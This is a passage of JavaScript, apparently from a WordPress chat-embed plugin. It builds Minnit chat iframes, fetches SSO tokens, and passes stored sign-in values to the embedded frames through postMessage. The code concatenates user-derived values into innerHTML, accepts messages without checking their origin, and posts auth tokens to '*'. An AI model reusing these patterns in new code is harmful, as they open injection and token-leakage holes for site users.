                if (typeof (responseData.ssotoken) !== 'undefined' && responseData.ssotoken !== null && responseData.ssotoken.length > 0) {
                  ssoToken = responseData.ssotoken;
                }
                MinnitChatTag.innerHTML = '<iframe src="' + thisTagChatName + '?embed&nec=' + newEmbedKey + '&nickname=' + minnitNickname + '&photo=' + minnitPhoto + '&ssotoken=' + ssoToken + '&' + urlparams + '" data-width="' + iframeWidth + '" data-height="' + iframeHeight + '" data-nec="' + newEmbedKey + '" style="border:none;width:' + iframeWidth + ';height:' + iframeHeight + '" class="minnit-chat-iframe-gutenberg-block" allowTransparency="true"></iframe>';
              } catch (e) {
                MinnitChatTag.innerHTML = '<iframe src="' + thisTagChatName + '?embed&nec=' + newEmbedKey + '&nickname=' + minnitNickname + '&photo=' + minnitPhoto + '&' + urlparams + '" data-nec="' + newEmbedKey + '" data-width="' + iframeWidth + '" data-height="' + iframeHeight + '" style="margin:auto;border:none;width:' + iframeWidth + ';height:' + iframeHeight + '" class="minnit-chat-iframe-gutenberg-block" allowTransparency="true"></iframe>';
              }
            }
          }
          xhttp.open("GET", minnitChatOptions.wpurl + '/?p=minnit-chat-sso-custom-get-token-v1&photourl=' + decodeURIComponent(minnitPhoto));
          xhttp.send();
        };
      });
    }
    Array.prototype.forEach.call(document.getElementsByClassName("minnit-chat-iframe-gutenberg-block"), function (thisChatFrame) {
      thisChatFrame.setAttribute("style", "margin:auto;border:none;width:" + thisChatFrame.getAttribute('data-width') + ";height:" + thisChatFrame.getAttribute('data-height')); //this is to prevent some themes, such as Twenty-Twenty, from setting the iframe width to 0 when the page is resized
    });
  }
  function toggleChat() {
    if (document.getElementById('minnit-chat-iframe')) {
      document.getElementById('minnit-chat-iframe').remove()
      var minnitContainer = document.getElementById('minnit-container')
      minnitContainer.setAttribute('data-size', 'button')
    } else {
      drawChat()
    }
  }
  function drawChat() {
    var chatname = minnitChatOptions.minnitchatname
    if (chatname.indexOf('script') > -1) {
      if (chatname.indexOf('data-chatname=') > -1) {
        chatname = chatname.split('data-chatname=')[1];
      }
      if (chatname.indexOf(' ')) {
        chatname = chatname.split(' ')[0];
      }
    }
    if (chatname.indexOf('/') == -1) {
      //user is not providing full URL  -- automatically craft the default minnit.chat setup (for legacy users)
      chatname = 'https://minnit.chat/' + chatname
    }
    var urlparams = ''
    chatname = chatname.split(' ').join('').split('<').join('')
    if (chatname.indexOf('?') > -1) {
      urlparams = chatname.split('?')[1].split('nickname').join('')
      chatname = chatname.split('?')[0]
    }
    if (chatname.length === 0) { chatname = 'Demo' }
    var minnitNickname = ''
    if (typeof (minnitChatOptions.minnitwpusername) !== 'undefined') {
      minnitNickname = minnitChatOptions.minnitwpusername
    }
    var minnitPhoto = '';
    if (typeof (minnitChatOptions.minnitwpphoto) !== 'undefined' && minnitChatOptions.minnitwpphoto !== null) {
      minnitPhoto = getPhotoFromHTML(minnitChatOptions.minnitwpphoto);
      if (minnitPhoto.indexOf("'") !== -1) {
        minnitPhoto = minnitPhoto.split("'")[0];
      }
      try {
        minnitPhoto = encodeURIComponent(minnitPhoto);
      } catch (e) {
        minnitPhoto = '';
      }
    }
    try {
      if (typeof (document.getElementById('wpadminbar') !== 'undefined' && document.getElementById('wpadminbar'))) {
        //Attempt to get the user's "actual" photo from navigational bar; this allows us to support buddypress or similar plugins
        var wpAvatars = document.getElementById('wpadminbar').getElementsByClassName('avatar');
        if (typeof (wpAvatars) !== 'undefined' && wpAvatars !== null && wpAvatars.hasOwnProperty('0') && wpAvatars[0] !== null && wpAvatars[0].src !== null) {
          minnitPhoto = encodeURIComponent(wpAvatars[0].src);
        }
      }
    } catch (e) {
      //Invalid or unknown error as it relates to site's HTML. Safe to ignore, we'll just use what's in the default WordPress account.
    }
    var vendorIframe = document.createElement('iframe')
    vendorIframe.width = '100%'
    vendorIframe.className = 'minnit-chat-iframe'
    vendorIframe.id = 'minnit-chat-iframe'
    var minnitContainer = document.getElementById('minnit-container')
    minnitContainer.setAttribute('data-size', minnitChatOptions.minnitchatsize)
    var xhttp = new XMLHttpRequest();
    var newEmbedKey = Math.floor(Math.random() * 10000000) + 1;
    xhttp.onload = function () {
      if (typeof (this.responseText) !== 'undefined') {
        try {
          var responseData = JSON.parse(this.responseText);
          var ssoToken = '';
          if (typeof (responseData.ssotoken) !== 'undefined' && responseData.ssotoken !== null && responseData.ssotoken.length > 0) {
            ssoToken = responseData.ssotoken;
          }
          vendorIframe.src = chatname + '?embed&nec=' + newEmbedKey + '&nickname=' + minnitNickname + '&photo=' + minnitPhoto + '&ssotoken=' + ssoToken + '&' + urlparams
        } catch (e) {
          vendorIframe.src = chatname + '?embed&nec=' + newEmbedKey + '&nickname=' + minnitNickname + '&photo=' + minnitPhoto + '&' + urlparams
        }
        vendorIframe.setAttribute('data-nec', newEmbedKey);
        minnitContainer.prepend(vendorIframe)
      }
    }
    xhttp.open("GET", minnitChatOptions.wpurl + '/?p=minnit-chat-sso-custom-get-token-v1&photourl=' + decodeURIComponent(minnitPhoto));
    xhttp.send();
  }
  function drawButton() {
    var buttoncol = '#aaaaaa'
    var buttonstrokecol = '#ffffff'
    if (minnitChatOptions.minnitchatcolor) {
      //    figure out if the outline should be white, or black, for the logo
      buttoncol = minnitChatOptions.minnitchatcolor.substr(1)
      var redCol = parseInt(buttoncol.substr(1, 2), 16)
      var greenCol = parseInt(buttoncol.substr(3, 2), 16)
      var blueCol = parseInt(buttoncol.substr(4), 16)
      if (redCol > 200 && greenCol > 200 && blueCol > 200) {
        buttonstrokecol = '#000000'
      }
      buttoncol = '#' + buttoncol
    }
    var minnitSvg = '<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg class="minnit-emoji" viewBox="-50 40 300 300" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><rect width="400%" height="400%" x="-100%" y="-100%" style="fill:' + buttoncol + ';" /><ellipse style="fill:' + buttonstrokecol + ';fill-opacity:1;fill-rule:evenodd;stroke:none;stroke-width:1.03318;stroke-opacity:0.231111;paint-order:markers stroke fill" cx="100" cy="181" rx="112.38248" ry="98.500359" /><path style="fill:' + buttonstrokecol + ';fill-rule:evenodd;stroke:none;stroke-opacity:0.231111;paint-order:markers stroke fill" d="m 148.06965,260.97505 c 2.33053,5.29714 2.33053,11.65307 6.14405,17.37288 3.81352,5.71981 11.44049,10.80446 15.678,14.40651 4.23752,3.60205 5.08496,5.72066 1.90632,6.77972 -3.17864,1.05906 -10.38189,1.05906 -18.22052,-2.33089 -7.83863,-3.38995 -16.31304,-10.16947 -23.51647,-16.10171 -7.20342,-5.93224 -13.13551,-11.01689 -11.86477,-16.52498 1.27074,-5.5081 9.74515,-11.44019 16.31354,-12.28803 6.56839,-0.84783 11.22932,3.38937 13.55985,8.6865 z" /></svg> '
    var chatButton = document.createElement('minnit-button')
    chatButton.innerHTML = minnitSvg
    chatButton.onclick = toggleChat
    if (typeof (minnitChatOptions.minnitchatname) !== 'undefined' && minnitChatOptions.minnitchatname !== null && minnitChatOptions.minnitchatname.length > 0) {
      var minnitContainer = document.getElementById('minnit-container')
      minnitContainer.setAttribute('data-size', 'button')
      minnitContainer.innerHTML = ''
      minnitContainer.appendChild(chatButton)
    }
  }
  function updateMinnitOptions() {
    if (!document.getElementById('minnit-container')) {
      var minnitContainer = document.createElement('minnit-container')
      minnitContainer.id = 'minnit-container'
      document.body.appendChild(minnitContainer)
    }
    var container = document.getElementById('minnit-container')
    container.setAttribute('data-placement', minnitChatOptions.minnitplacement)
    drawButton()
    lookForMinnitChatTags()
    setInterval(function () {
      lookForMinnitChatTags()
    }, 1000);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', updateMinnitOptions)
  } else {
    updateMinnitOptions()
  }
  function createMinnitCookie(name, value, hours) {
    var expires;
    if (hours) {
      var date = new Date();
      date.setTime(date.getTime() + (hours * 60 * 60 * 1000));
      expires = "; expires=" + date.toGMTString();
    } else expires = "";
    document.cookie = name + "=" + value + expires + "; path=/; SameSite=None; Secure";
  }
  function getMinnitCookie(cname) {
    var name = cname + "=";
    var decodedCookie = decodeURIComponent(document.cookie);
    var ca = decodedCookie.split(';');
    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }
  function localStorageSupported() {
    try {
      if (typeof (localStorage) == 'object') {
        localStorage.getItem("test");
        return true;
      }
    } catch (e) {
      return false;
    }
    return false;
  }
  function createMinnitLocalStorage(name, value) {
    name = "minnit_" + name;
    if (localStorageSupported()) {
      localStorage.setItem(name, value);
    } else {
      createMinnitCookie(name, value); //fallback for older browsers
    }
  }
  function getMinnitLocalStorage(name) {
    name = "minnit_" + name;
    if (localStorageSupported()) {
      return localStorage.getItem(name);
    } else {
      return getMinnitCookie(name); //fallback for older browsers
    }
  }
  window.addEventListener("message", function (event) {
    if (typeof (event) !== 'undefined' && event !== null && typeof (event.data) === 'string' && event.data !== null && event.data.indexOf('"minnitnec"') > -1) {
      //find the relevant iframe this is from -- owners are allowed to embed more than one chatroom, so we must make sure we send this to the correct frame!
      try {
        var eventObj = JSON.parse(event.data);
        document.querySelectorAll('iframe').forEach((thisEmbed) => {
          if (typeof (thisEmbed.dataset) !== 'undefined' && thisEmbed.dataset.hasOwnProperty('nec') && thisEmbed.dataset.nec == eventObj.minnitnec) {
            //now, check what this request was for...
            switch (eventObj.request) {
              case "getsigninvars":
                var postMessageData = {
                  'minnitnec': eventObj.minnitnec,
                  'signinvars': true
                }
                if (getMinnitLocalStorage("rauthv") != null && getMinnitLocalStorage("rauthv").length > 6) {
                  postMessageData.rauthv = getMinnitLocalStorage('rauthv');
                  postMessageData.sto = getMinnitLocalStorage('sto');
                } else {
                  postMessageData.gauthv = getMinnitLocalStorage('gauthv');
                  postMessageData.gsto = getMinnitLocalStorage('gsto');
                  if (getMinnitLocalStorage('nickname') !== null) {
                    postMessageData.nickname = getMinnitLocalStorage('nickname');
                  }
                }
                thisEmbed.contentWindow.postMessage(JSON.stringify(postMessageData), '*');
                break;
              case "setcookie":
                createMinnitLocalStorage(eventObj.cookiename, eventObj.cookievalue);
                break;
              case "getcookie":
                thisEmbed.contentWindow.postMessage('{"minnitnec": ' + eventObj.minnitnec + ', "cookiename": "' + eventObj.cookiename + '", "cookievalue": "' + getMinnitLocalStorage(eventObj.cookiename) + '"}', '*');
                break;
              case "setguest":
                createMinnitLocalStorage("gsto", eventObj.gsto);
                createMinnitLocalStorage("gauthv", eventObj.gauthv);
                break;
              case "logout":
                createMinnitLocalStorage("gsto", "");
                createMinnitLocalStorage("sto", "");
                createMinnitLocalStorage("gauthv", "");
                createMinnitLocalStorage("rauthv", "");
                createMinnitLocalStorage("nickname", "");
                break;
            }
          }
        });
      } catch (err) {
        //something went amiss
      }
    }
  });
  window.INSTALL_SCOPE = {
    setOptions: function setOptions(nextOptions) {
      minnitChatOptions = nextOptions
      updateMinnitOptions()
    }
  }
}())
